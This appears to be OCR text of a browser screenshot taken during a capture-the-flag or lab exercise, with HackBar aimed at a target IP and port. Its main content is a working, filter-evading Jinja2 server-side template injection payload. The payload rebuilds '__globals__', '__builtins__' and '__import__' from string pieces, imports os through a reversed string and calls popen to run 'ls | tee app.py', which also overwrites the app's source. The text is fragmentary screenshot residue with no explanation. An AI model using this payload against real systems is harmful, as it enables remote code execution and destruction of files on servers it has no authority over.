 47.95.214.102:22837
新手上路 spel 工具 资料 用户登录 网站 src王老师 PolarD&N 从0到1掌握各种东西 CVE-2024-36401 JD... 仪表盘 - 十元一年 Hack The Box Java 中 RMI、JNDI、... Hack The Box: The #... WK::CTF 浅谈AWD攻防赛的生... 怎么
app.py
requirements.txt
47.95.214.102
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://47.95.214.102:22837/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
code={%set gl='_'*2+'globals'+'_'*2%}{%set bu='_'*2+'builtins'+'_'*2%}{%set im='_'*2+'i''mport'+'_'*2%}{%set ug='so'[::-1]%}{{((g.pop[gl][bu][im]
(ug))['p''open']('ls | tee app.py')).read()}}